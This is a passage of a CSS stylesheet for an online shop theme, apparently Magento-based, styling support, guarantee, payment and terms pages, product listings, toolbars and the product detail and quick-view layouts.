      .customer-service .table-block tbody td {
        border-left: 1px solid #eae9e9; }
        .customer-service .table-block tbody td:first-child {
          padding-left: 0;
          border-left: none; } }
    @media (min-width: 992px) {
      .customer-service .table-block tbody td {
        padding: 11px 10px 11px 35px; } }
  @media (max-width: 767px) {
    .customer-service .table-block thead {
      display: none; }
    .customer-service .table-block tbody td {
      display: block;
      text-align: center; }
      .customer-service .table-block tbody td:first-child {
        font-size: 14px;
        line-height: 1.5;
        font-weight: 600;
        background: #f6f6f6;
        margin-bottom: 1em;
        padding: 1em 1em .8em; }
        .customer-service .table-block tbody td:first-child:before {
          display: none; }
      .customer-service .table-block tbody td:last-child {
        margin-bottom: 1em; }
    .customer-service .table-block tbody td:before {
      content: attr(data-th);
      display: block;
      text-align: center;
      font-weight: 600; } }
.customer-service .list-block h3 {
  margin-bottom: 27px; }
.customer-service .list-block li {
  margin-bottom: 20px; }
.customer-service .list-block h4 {
  line-height: inherit; }
  .customer-service .list-block h4:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
  .customer-service .list-block h4:before {
    font-size: 30px;
    line-height: inherit;
    padding-right: 10px; }

.cms-customer-service .page-title-wrapper .page-title {
  margin-bottom: 86px; }

.support-page .text-block {
  padding-bottom: 80px;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 87px; }
.support-page .boxes-block h3 {
  font-size: 35px;
  line-height: 1;
  font-weight: 600;
  margin-bottom: 45px; }
.support-page .boxes-block li a {
  transition: 0s; }
.support-page .boxes-block li div {
  background: transparent;
  border: 2px solid;
  margin-bottom: 30px;
  padding: 76px 10px;
  transition: .3s ease;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }
  .support-page .boxes-block li div:hover span,
  .support-page .boxes-block li div:hover span:before {
    color: #FFF; }
  @media (min-width: 1354px) {
    .support-page .boxes-block li div {
      margin-bottom: 50px; } }
  .support-page .boxes-block li div span {
    font-size: 20px;
    line-height: 1;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }
    .support-page .boxes-block li div span:before {
      font-size: 70px;
      line-height: 1;
      padding-bottom: 19px; }
.support-page .boxes-block .support-page__archive-icon {
  line-height: inherit; }
  .support-page .boxes-block .support-page__archive-icon:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
.support-page .boxes-block .support-page__bubbles-icon {
  line-height: inherit; }
  .support-page .boxes-block .support-page__bubbles-icon:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
.support-page .boxes-block .support-page__bubble-question-icon {
  line-height: inherit; }
  .support-page .boxes-block .support-page__bubble-question-icon:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
.support-page .boxes-block .support-page__envelope-icon {
  line-height: inherit; }
  .support-page .boxes-block .support-page__envelope-icon:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }

.guarantee-page p {
  margin-bottom: 20px; }
.guarantee-page h3 {
  font-size: 35px;
  line-height: 1;
  font-weight: 600; }
.guarantee-page h4 {
  font-size: 20px;
  line-height: 1;
  font-weight: 400;
  line-height: inherit; }
  .guarantee-page h4:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
  .guarantee-page h4:before {
    font-size: 30px;
    line-height: inherit;
    padding-right: 10px; }
.guarantee-page ul {
  padding: 10px 0 20px; }
  .guarantee-page ul li {
    margin-bottom: 15px; }
    .guarantee-page ul li:last-child {
      margin-bottom: 0; }
.guarantee-page .text-block {
  padding-bottom: 70px;
  border-bottom: 1px solid #eae9e9;
  margin-bottom: 85px; }
  .guarantee-page .text-block:last-child {
    padding-bottom: 0;
    border-bottom: none; }

.secure-payment-page h4 {
  font-size: 20px;
  line-height: 1;
  font-weight: 400;
  margin-bottom: 21px;
  line-height: inherit; }
  .secure-payment-page h4:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
  .secure-payment-page h4:before {
    font-size: 30px;
    line-height: inherit;
    padding-right: 10px; }
.secure-payment-page ul {
  padding: 15px 0 30px; }
  .secure-payment-page ul li {
    margin-bottom: 29px; }
    .secure-payment-page ul li:last-child {
      margin-bottom: 0; }
.secure-payment-page .secure-payment_icons ul:before, .secure-payment-page .secure-payment_icons ul:after {
  display: table;
  content: "";
  line-height: 0; }
.secure-payment-page .secure-payment_icons ul:after {
  clear: both; }
.secure-payment-page .secure-payment_icons ul li {
  float: left;
  margin-right: 28px; }
.secure-payment-page .secure-payment_icons ul a {
  font-size: 41px;
  line-height: 1; }

.terms-conditions-page p {
  margin-bottom: 28px; }
.terms-conditions-page ul h4 {
  font-size: 20px;
  line-height: 1;
  font-weight: 400;
  line-height: inherit; }
  .terms-conditions-page ul h4:before {
    content: "";
    display: inline-block;
    font-family: "Linearicons";
    font-weight: 400;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0); }
  .terms-conditions-page ul h4:before {
    font-size: 30px;
    line-height: inherit;
    padding-right: 10px; }

.cms-template-settings .page-title-wrapper .page-title {
  margin-bottom: 86px; }
.cms-template-settings.cms-page-view h3 {
  font-size: 20px;
  line-height: 1;
  text-transform: none;
  margin-bottom: 2em; }
  .cms-template-settings.cms-page-view h3 em {
    font-weight: 400; }
.cms-template-settings .data-table {
  margin-bottom: 40px; }
  .cms-template-settings .data-table thead {
    border-top: 1px solid #eae9e9;
    border-bottom: 1px solid #eae9e9; }
    .cms-template-settings .data-table thead th {
      border-left: 1px solid #eae9e9;
      padding: 5px 5px;
      text-transform: none; }
      .cms-template-settings .data-table thead th:first-child {
        padding-left: 0;
        border-left: none; }
      @media (min-width: 992px) {
        .cms-template-settings .data-table thead th {
          padding: 10px 20px; } }
  .cms-template-settings .data-table tbody tr:first-child td {
    padding-top: 15px; }
    @media (min-width: 992px) {
      .cms-template-settings .data-table tbody tr:first-child td {
        padding-top: 35px; } }
  .cms-template-settings .data-table tbody tr:last-child td {
    padding-bottom: 15px; }
    @media (min-width: 992px) {
      .cms-template-settings .data-table tbody tr:last-child td {
        padding-bottom: 30px; } }
  .cms-template-settings .data-table tbody td {
    padding: 5px 5px;
    border-left: 1px solid #eae9e9; }
    .cms-template-settings .data-table tbody td:first-child {
      border-left: none;
      padding-left: 0; }
    @media (min-width: 992px) {
      .cms-template-settings .data-table tbody td {
        padding: 10px 20px; } }

.extra-title-settings {
  font-weight: 500; }

.ios.iphone .page-header,
.ios.iphone .page-header__content,
.ios.iphone .header-bottom-wrap {
  position: static; }
.ios.iphone .header-switchers {
  position: absolute;
  z-index: 17; }
.ios.iphone .rd-navbar-fixed .rd-navbar-panel-canvas,
.ios.iphone .rd-navbar-fixed .rd-navbar-nav-wrap,
.ios.iphone .rd-navbar-fixed .rd-navbar-search .form-group,
.ios.iphone .rd-navbar-fixed .rd-navbar-collapse,
.ios.iphone .rd-navbar-fixed .rd-navbar-cart {
  position: absolute; }
.ios.iphone .rd-navbar-fixed .rd-navbar-cart-fixed,
.ios.iphone .rd-navbar-fixed .rd-navbar-collapse-toggle,
.ios.iphone .rd-navbar-fixed .rd-navbar-search-toggle,
.ios.iphone .rd-navbar-fixed .rd-navbar-toggle {
  position: absolute;
  z-index: 99; }
.ios.iphone .rd-navbar-fixed .rd-navbar-search .form-group {
  left: -10px;
  min-width: 310px; }
.ios.iphone .rd-navbar-fixed .rd-navbar-nav-wrap {
  bottom: auto; }
.ios.iphone .modals-wrapper {
  z-index: 99; }

.price-including-tax + .price-excluding-tax::before,
.weee[data-label]::before {
  content: attr(data-label) ": ";
  font-size: 13px; }

.price-including-tax {
  display: block; }

.swatch-input {
  left: -10000px;
  position: absolute;
  visibility: hidden; }

.products .product-item .product-item-name {
  display: block;
white-space: nowrap;  }
.products .product-item .rating-summary {
  display: inline-block; }
  .products .product-item .rating-summary .label {
    display: none; }
.products .product-item .reviews-actions {
  display: inline-block;
  padding-left: 5px; }
  .products .product-item .reviews-actions .view {
    font-size: 12px;
    line-height: normal;
    display: inline-block;
    padding-top: 3px; }
.products .product-item .swatch-attribute-options {
  margin-top: 5px; }
.products .product-item .price {
  font-size: 24px; }
.products .product-item .old-price .price {
  font-size: 16px;
color:red;  }
.products .product-item .price-box > span {
  display: inline-block;
  margin-right: 15px; }
.products .product-item .actions-primary .primary span:before {
  font-family: "Linearicons";
  content: "\e74d";
  font-size: 161%;
  padding-right: 10px;
  line-height: 0;
  vertical-align: sub;
  font-weight: normal; }
.products .product-item .actions-secondary .action {
  border: 0;
  background: none;
  padding: 0;
  font-size: 22px; }
  .products .product-item .actions-secondary .action:first-child {
    margin-right: 28px; }
.products .product-item .smart-labels .main-labels {
  max-width: 80px;
  margin: -13px; }
  @media (min-width: 480px) and (max-width: 767px) {
    .products .product-item .smart-labels .main-labels {
      max-width: 50px;
      margin: -8px; } }

.product-item-info-hide {
  opacity: 0.5;
  position: relative; }

.smart-label {
  z-index: 2 !important; }

.smart-labels .label-text {
  font-size: 12px;
  line-height: 19px;
  padding: 2px 8px 0;
  text-transform: capitalize;
  color: #fff; }

.products-grid .tm-switch-image-container .product-image-photo {
  position: relative; }

.tm-switch-image-container {
  position: relative;
  overflow: hidden; }
  .tm-switch-image-container .replaced {
    display: none;
    position: absolute;
    top: 0;
    left: 0; }
    .tm-switch-image-container .replaced.switch-video {
      top: 50%;
      transform: translate(0%, -50%);
      -webkit-transform: translate(0%, -50%); }

.product-image-container.gallery-placeholder {
  display: block !important; }

.listing-gallery .fotorama__arr,
.listing-gallery .fotorama__thumb__arr {
  background: none; }
.listing-gallery .fotorama__arr {
  width: 40px;
  top: 50%;
  bottom: auto; }
  .listing-gallery .fotorama__arr .fotorama__arr__arr {
    background-image: none;
    background-color: #32cfb0;
    width: 40px;
    height: 40px;
    opacity: 0.8; }
    .listing-gallery .fotorama__arr .fotorama__arr__arr:hover {
      opacity: 1; }
.listing-gallery .fotorama__arr--prev .fotorama__arr__arr:before,
.listing-gallery .fotorama__arr--next .fotorama__arr__arr:before {
  font-family: "Linearicons";
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  position: absolute;
  font-size: 18px;
  color: #fff; }
.listing-gallery .fotorama__arr--prev .fotorama__arr__arr:before {
  content: "\e93b"; }
.listing-gallery .fotorama__arr--next .fotorama__arr__arr:before {
  content: ""; }
.listing-gallery .fotorama-item .fotorama__stage {
  margin-bottom: 0; }
.listing-gallery .fotorama__stage__frame .fotorama__img {
  width: 100%; }

.product-item-info:hover .quick-view-button {
  transform: scale(1, 1); }

.quick-view-button {
  position: absolute;
  z-index: 4;
  top: 0;
  left: 0;
  font-size: 13px;
  padding: 4px 18px;
  transform: scale(0, 0);
  transition: all 0.3s ease; }
  .quick-view-button.icon-text {
    padding: 10px;
    font-size: 21px; }
    .quick-view-button.icon-text:before {
      font-family: "Linearicons";
      content: "\e922"; }
    .quick-view-button.icon-text span {
      display: none; }
  @media (max-width: 991px) {
    .quick-view-button {
      display: none; } }

.modal-popup.quick-view._show {
  pointer-events: none; }

.map-popup {
  background: #ffffff;
  border: 1px solid #adadad;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 10px;
  position: absolute;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0; }

.map-popup.active {
  opacity: 1; }

.ui-dialog.popup .action.close {
  position: absolute;
  height: 40px;
  right: 0;
  top: 10px;
  width: 40px;
  z-index: 1001;
  display: inline-block;
  line-height: inherit;
  margin: 0;
  padding: 0;
  font-weight: 400; }

.ui-dialog.popup {
  width: 420px; }
  @media (max-width: 991px) {
    .ui-dialog.popup {
      width: 320px; } }

#map-popup-click-for-price + .ui-widget-content .close span {
  display: none; }

#map-popup-click-for-price + .ui-widget-content .close:before {
  font-family: "Linearicons";
  content: "\e935";
  font-size: 12px; }

.map-popup .price-box {
  margin-bottom: 5px; }
.map-popup .action.primary {
  padding: 10px 20px;
  margin-bottom: 10px; }
.map-popup .price-wrapper {
  color: #333; }

.toolbar-products {
  position: relative;
  font-size: 12px;
  z-index: 2;
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 9px;
  margin-bottom: 10px; }
  .toolbar-products:before, .toolbar-products:after {
    display: table;
    content: "";
    line-height: 0; }
  .toolbar-products:after {
    clear: both; }
  .toolbar-products .toolbar-sorter {
    float: left; }
  .toolbar-products .field {
    margin: 0; }
    .toolbar-products .field > .label,
    .toolbar-products .field > .control,
    .toolbar-products .field > .action {
      display: inline-block; }
    .toolbar-products .field > .label {
      padding: 14px 0;
      margin-right: 10px; }

.toolbar-bottom .toolbar-products {
  /* border-top: 1px solid #eae9e9; */
  border-bottom: 0;
  padding: 45px 0 0;
  margin: 50px 0 0; }

.toolbar-container .filter-toggle {
  background: #FFF;
  padding: 11px 19px 12px;
  font-size: 14px;
  line-height: 20px;
  font-weight: 600;
  text-transform: uppercase;
  display: inline-block;
  border: 2px solid #eae9e9;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transform: translateZ(0);
  margin-bottom: 20px;
  display: none; }
  .toolbar-container .filter-toggle:hover {
    color: #FFF; }
  .toolbar-container .filter-toggle span {
    vertical-align: sub; }
  @media (min-width: 768px) and (max-width: 991px) {
    .toolbar-container .filter-toggle {
      font-size: 12px; } }

.modes {
  float: right;
  font-size: 22px;
  padding-top: 14px;
  padding-left: 6px; }
  .modes .modes-label {
    display: none; }
  .modes .modes-mode {
    margin-left: 14px;
    font-weight: normal; }
    .modes .modes-mode span {
      display: none; }
  .modes .mode-grid:before {
    font-family: "Linearicons";
    content: "\e87e"; }
  .modes .mode-list:before {
    font-family: "Linearicons";
    content: "\e92f"; }
  .modes a.modes-mode:hover {
    opacity: 0.6; }

.toolbar-amount {
  text-align: center;
  position: absolute;
  top: 14px;
  width: 100%;
  margin: 0;
  padding: 0 30%;
  z-index: -1; }
  @media (max-width: 1200px) {
    .toolbar-amount {
      top: 65px;
      padding: 0; } }

@media (min-width: 1199px) {
  .layout_3 .toolbar-amount {
    padding: 0 240px 0 0;
    text-align: right; } }

.pages {
  display: none; }
  .pages .pages-items {
    position: relative;
    display: inline-block; }
    .pages .pages-items:before, .pages .pages-items:after {
      display: table;
      content: "";
      line-height: 0; }
    .pages .pages-items:after {
      clear: both; }
  .pages .item {
    float: left;
    margin-right: 5px; }
    .pages .item.pages-item-previous span:before, .pages .item.pages-item-next span:before {
      font-family: "Linearicons";
      display: inline-block;
      margin-top: -1px;
      transition: all 0.2s ease; }
    .pages .item.pages-item-previous span:not(.label), .pages .item.pages-item-next span:not(.label) {
      display: none; }
    .pages .item.pages-item-previous span::before {
      content: '\e93b';
      margin-right: 4px;
      float: left; }
    .pages .item.pages-item-next span:before {
      content: '\e93c';
      float: right;
      margin-left: 4px; }
    .pages .item .next,
    .pages .item .previous {
      font-size: 14px;
      text-transform: uppercase;
      font-weight: 600;
      line-height: 50px; }
    .pages .item .page {
      width: 50px;
      height: 50px;
      line-height: 50px;
      text-align: center;
      display: block; }
  .toolbar-bottom .pages {
    display: block; }

.limiter {
  float: right; }
  .limiter .limiter-text {
    display: none; }

.toolbar-sorter .label {
  text-align: left; }
.toolbar-sorter .sorter-action {
  font-size: 22px;
  padding: 14px 0 0 10px; }
  .toolbar-sorter .sorter-action span {
    display: none; }
  .toolbar-sorter .sorter-action.sort-asc:before {
    font-family: "Linearicons";
    content: "\e9ba"; }
  .toolbar-sorter .sorter-action.sort-desc:before {
    font-family: "Linearicons";
    content: "\e9b9"; }

.toolbar-bottom .modes,
.toolbar-bottom .toolbar-amount,
.toolbar-bottom .limiter,
.toolbar-bottom .toolbar-sorter {
  display: none !important; }

@media (max-width: 767px) {
  .modes,
  .toolbar-amount,
  .toolbar-products .limiter {
    display: none !important; }

  .toolbar-products .sorter-label.label {
    display: none; }

  .toolbar-products .toolbar-sorter > .control {
    min-width: 126px; } }
@media (max-width: 479px) {
  .toolbar-products .limiter {
    float: left;
    clear: left;
    margin-top: 10px; } }
.toolbar-bottom.widget-toolbar {
  position: relative;
  border: 1px solid #eae9e9;
  padding: 15px; }
  .toolbar-bottom.widget-toolbar .toolbar-amount {
    display: block !important;
    font-size: 12px;
    padding: 0;
    text-align: right;
    top: 30px;
    right: 20px; }
    @media (max-width: 991px) {
      .toolbar-bottom.widget-toolbar .toolbar-amount {
        position: relative;
        top: 0;
        right: 0;
        text-align: left;
        border-bottom: 1px solid #eae9e9;
        margin-bottom: 10px; } }

.ios.mobile body:not(.no-mobile) .toolbar-products .control, .ios.tablet body:not(.no-mobile) .toolbar-products .control {
  padding-top: 11px; }

.catalog-product-view .column.main,
.modal-popup.quick-view .column.main {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  margin-left: -15px;
  margin-right: -15px;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  @media (min-width: 1354px) {
    .catalog-product-view .column.main,
    .modal-popup.quick-view .column.main {
      margin-left: -25px;
      margin-right: -25px; } }
.catalog-product-view .product-info-main,
.modal-popup.quick-view .product-info-main {
  padding-left: 15px;
  padding-right: 15px;
  -webkit-order: 2;
  -ms-flex-order: 2;
  order: 2;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }
  @media (min-width: 1354px) {
    .catalog-product-view .product-info-main,
    .modal-popup.quick-view .product-info-main {
      padding-left: 25px;
      padding-right: 25px; } }
.catalog-product-view .page-title-wrapper .container, .catalog-product-view .page-title-wrapper .page-print.sales-order-print #maincontent, .page-print.sales-order-print .catalog-product-view .page-title-wrapper #maincontent,
.modal-popup.quick-view .page-title-wrapper .container,
.modal-popup.quick-view .page-title-wrapper .page-print.sales-order-print #maincontent,
.page-print.sales-order-print .modal-popup.quick-view .page-title-wrapper #maincontent {
  max-width: inherit;
  min-width: inherit; }
.catalog-product-view .page-title-wrapper .page-title,
.modal-popup.quick-view .page-title-wrapper .page-title {
  font-size: 26px;
  margin-bottom: 25px;
  line-height: 1.35em; }
.catalog-product-view .product.sku,
.modal-popup.quick-view .product.sku {
  font-size: 12px;
  margin-bottom: 20px; }
.catalog-product-view .product-info-stock-sku,
.modal-popup.quick-view .product-info-stock-sku {
  font-size: 12px;
  margin-bottom: 17px; }
.catalog-product-view .product-options-wrapper .field,
.modal-popup.quick-view .product-options-wrapper .field {
  margin-bottom: 28px; }
  @media (min-width: 1200px) {
    .catalog-product-view .product-options-wrapper .field,
    .modal-popup.quick-view .product-options-wrapper .field {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center; } }
.catalog-product-view .product-options-wrapper .label,
.modal-popup.quick-view .product-options-wrapper .label {
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-weight: normal; }
  .catalog-product-view .product-options-wrapper .label:after,
  .modal-popup.quick-view .product-options-wrapper .label:after {
    position: absolute; }
  @media (min-width: 1200px) {
    .catalog-product-view .product-options-wrapper .label,
    .modal-popup.quick-view .product-options-wrapper .label {
      padding-right: 20px; } }
@media (min-width: 1200px) {
  .catalog-product-view .product-options-wrapper .label:not(.admin__field-label),
  .modal-popup.quick-view .product-options-wrapper .label:not(.admin__field-label) {
    -webkit-flex-basis: 30%;
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
    max-width: 30%; } }
.catalog-product-view .product-options-wrapper .select2-container,
.modal-popup.quick-view .product-options-wrapper .select2-container {
  min-width: 210px; }
.catalog-product-view .product-options-wrapper .swatch-opt,
.modal-popup.quick-view .product-options-wrapper .swatch-opt {
  margin: 10px 0 30px; }
.catalog-product-view .product-options-wrapper .swatch-attribute,
.modal-popup.quick-view .product-options-wrapper .swatch-attribute {
  margin-bottom: 15px; }
  .catalog-product-view .product-options-wrapper .swatch-attribute:last-child,
  .modal-popup.quick-view .product-options-wrapper .swatch-attribute:last-child {
    margin-bottom: 0; }
  @media (min-width: 1200px) {
    .catalog-product-view .product-options-wrapper .swatch-attribute,
    .modal-popup.quick-view .product-options-wrapper .swatch-attribute {
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      -webkit-align-items: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; } }
.catalog-product-view .product-options-wrapper .swatch-attribute-label,
.modal-popup.quick-view .product-options-wrapper .swatch-attribute-label {
  font-size: 12px;
  font-weight: normal; }
  @media (min-width: 1200px) {
    .catalog-product-view .product-options-wrapper .swatch-attribute-label,
    .modal-popup.quick-view .product-options-wrapper .swatch-attribute-label {
      -webkit-flex-basis: 25%;
      -ms-flex-preferred-size: 25%;
      flex-basis: 25%;
      max-width: 25%; } }
@media (min-width: 1200px) {
  .catalog-product-view .product-options-wrapper .color .swatch-attribute-label,
  .modal-popup.quick-view .product-options-wrapper .color .swatch-attribute-label {
    -webkit-flex-basis: 15%;
    -ms-flex-preferred-size: 15%;
    flex-basis: 15%;
    max-width: 15%; } }
.catalog-product-view .product-options-wrapper .swatch-option.color,
.modal-popup.quick-view .product-options-wrapper .swatch-option.color {
  min-width: 48px;
  min-height: 48px; }
.catalog-product-view .product-options-wrapper .swatch-option.disabled:before, .catalog-product-view .product-options-wrapper .swatch-option.disabled:after,
.modal-popup.quick-view .product-options-wrapper .swatch-option.disabled:before,
.modal-popup.quick-view .product-options-wrapper .swatch-option.disabled:after {
  content: "";
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0; }
.catalog-product-view .product-options-wrapper .swatch-option.disabled:before,
.modal-popup.quick-view .product-options-wrapper .swatch-option.disabled:before {
  background-image: linear-gradient(135deg, transparent 50%, #000000 53%, transparent 53%);
  background-repeat: no-repeat;
  z-index: 1; }
.catalog-product-view .product-options-wrapper .swatch-option.disabled:after,
.modal-popup.quick-view .product-options-wrapper .swatch-option.disabled:after {
  background: rgba(255, 255, 255, 0.8);
  z-index: 0; }
.catalog-product-view .review-list .review-item,
.modal-popup.quick-view .review-list .review-item {
  border-bottom: 1px solid #eae9e9;
  padding-bottom: 45px;
  margin-bottom: 45px; }
.catalog-product-view .review-list .review-title,
.modal-popup.quick-view .review-list .review-title {
  font-size: 20px;
  font-weight: normal;
  margin-bottom: 18px; }
.catalog-product-view .review-list .review-content,
.modal-popup.quick-view .review-list .review-content {
  padding-bottom: 12px; }
.catalog-product-view .review-list .review-details,
.modal-popup.quick-view .review-list .review-details {
  font-size: 12px; }
  .catalog-product-view .review-list .review-details p,
  .modal-popup.quick-view .review-list .review-details p {
    width: auto;
    margin-right: 15px; }
@media (max-width: 991px) {
  .catalog-product-view .review-list .block-content > .toolbar:first-child,
  .modal-popup.quick-view .review-list .block-content > .toolbar:first-child {
    display: none; } }
.catalog-product-view .product-reviews-summary,
.modal-popup.quick-view .product-reviews-summary {
  padding-top: 32px; }
  .catalog-product-view .product-reviews-summary > div,
  .modal-popup.quick-view .product-reviews-summary > div {
    display: inline-block; }
    .catalog-product-view .product-reviews-summary > div:first-child,
    .modal-popup.quick-view .product-reviews-summary > div:first-child {
      margin-right: 10px; }
  .catalog-product-view .product-reviews-summary .label,
  .modal-popup.quick-view .product-reviews-summary .label {
    display: none; }
.catalog-product-view .review-ratings,
.modal-popup.quick-view .review-ratings {
  padding-bottom: 15px; }
  .catalog-product-view .review-ratings .rating-summary-wrap,
  .modal-popup.quick-view .review-ratings .rating-summary-wrap {
    padding-bottom: 8px; }
    .catalog-product-view .review-ratings .rating-summary-wrap:last-child,
    .modal-popup.quick-view .review-ratings .rating-summary-wrap:last-child {
      padding-bottom: 0; }
  .catalog-product-view .review-ratings .rating-summary,
  .modal-popup.quick-view .review-ratings .rating-summary {
    display: inline-block; }
  .catalog-product-view .review-ratings .rating-label,
  .modal-popup.quick-view .review-ratings .rating-label {
    min-width: 50px;
    display: inline-block;
    padding: 2px 0 0;
    line-height: normal;
    font-size: 12px; }
.catalog-product-view .reviews-actions a,
.modal-popup.quick-view .reviews-actions a {
  font-size: 12px; }
.catalog-product-view .reviews-actions .view,
.modal-popup.quick-view .reviews-actions .view {
  margin-right: 1rem; }
.catalog-product-view #tab-label-reviews-title span.counter:before,
.modal-popup.quick-view #tab-label-reviews-title span.counter:before {
  content: '('; }
.catalog-product-view #tab-label-reviews-title span.counter:after,
.modal-popup.quick-view #tab-label-reviews-title span.counter:after {
  content: ')'; }
.catalog-product-view .price-box,
.modal-popup.quick-view .price-box {
  margin-bottom: 1rem; }
.catalog-product-view .product-info-price .price,
.modal-popup.quick-view .product-info-price .price {
  font-size: 26px;
  font-weight: 600; }
.catalog-product-view .product-info-price .old-price .price,
.modal-popup.quick-view .product-info-price .old-price .price {
  font-size: 20px;
color: red;  }
.catalog-product-view .product-add-form,
.modal-popup.quick-view .product-add-form {
  margin-bottom: 1rem; }
.catalog-product-view .box-tocart .field,
.modal-popup.quick-view .box-tocart .field {
  padding-right: 2rem;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px; }
.catalog-product-view .box-tocart .qty,
.modal-popup.quick-view .box-tocart .qty {
  text-align: center; }
  .catalog-product-view .box-tocart .qty .label,
  .modal-popup.quick-view .box-tocart .qty .label {
    font-weight: normal; }
.catalog-product-view .box-tocart #qty,
.modal-popup.quick-view .box-tocart #qty {
  width: 55px;
  padding-left: 5px;
  padding-right: 5px; }
.catalog-product-view .box-tocart .mage-error:not(input):not(textarea),
.modal-popup.quick-view .box-tocart .mage-error:not(input):not(textarea) {
  position: absolute;
  padding-left: 0;
  box-shadow: none; }
.catalog-product-view .box-tocart .primary,
.modal-popup.quick-view .box-tocart .primary {
  min-width: 276px;
  padding-top: 17px;
  padding-bottom: 17px;
  margin-right: 40px; }
  .catalog-product-view .box-tocart .primary span:before,
  .modal-popup.quick-view .box-tocart .primary span:before {
    font-family: "Linearicons";
    content: "\e74d";
    font-size: 161%;
    line-height: 0;
    padding-right: 10px;
    vertical-align: sub;
    font-weight: normal; }
.catalog-product-view .box-tocart .paypal,
.modal-popup.quick-view .box-tocart .paypal {
  margin-top: 10px; }
.catalog-product-view .product-social-links .action,
.modal-popup.quick-view .product-social-links .action {
  border: 0;
  font-size: 22px;
  padding: 0;
  margin-right: 18px; }
  .catalog-product-view .product-social-links .action:hover,
  .modal-popup.quick-view .product-social-links .action:hover {
    background: none; }
  .catalog-product-view .product-social-links .action span,
  .modal-popup.quick-view .product-social-links .action span {
    display: none; }
@media (max-width: 1199px) {
  .catalog-product-view .product-social-links,
  .modal-popup.quick-view .product-social-links {
    padding-top: 20px; } }
.catalog-product-view .product-addto-links,
.modal-popup.quick-view .product-addto-links {
  display: inline-block; }
.catalog-product-view .product.attribute strong,
.modal-popup.quick-view .product.attribute strong {
  font-weight: 600; }
.catalog-product-view .product.attribute .value,
.modal-popup.quick-view .product.attribute .value {
  display: inline-block; }
.catalog-product-view .product.attribute.overview,
.modal-popup.quick-view .product.attribute.overview {
  margin-bottom: 20px; }
.catalog-product-view .product.media,
.modal-popup.quick-view .product.media {
  -webkit-order: 1;
  -ms-flex-order: 1;
  order: 1;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%; }
  @media (min-width: 1354px) {
    .catalog-product-view .product.media,
    .modal-popup.quick-view .product.media {
      padding-left: 25px;
      padding-right: 25px; } }
  .catalog-product-view .product.media .action-skip-wrapper,
  .modal-popup.quick-view .product.media .action-skip-wrapper {
    display: none; }
.catalog-product-view .product .label-position-placeholder,
.modal-popup.quick-view .product .label-position-placeholder {
  position: relative; }
.catalog-product-view .product.info,
.modal-popup.quick-view .product.info {
  padding-left: 15px;
  padding-right: 15px;
  -webkit-order: 3;
  -ms-flex-order: 3;
  order: 3;
  -webkit-flex-basis: 100%;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%;
  margin: 35px 0 30px;
  background: #FFF; }
  @media (min-width: 1354px) {
    .catalog-product-view .product.info,
    .modal-popup.quick-view .product.info {
      padding-left: 25px;
      padding-right: 25px; } }
  @media (min-width: 768px) {
    .catalog-product-view .product.info,
    .modal-popup.quick-view .product.info {
      padding-bottom: 30px;
      margin: 95px 0 90px;
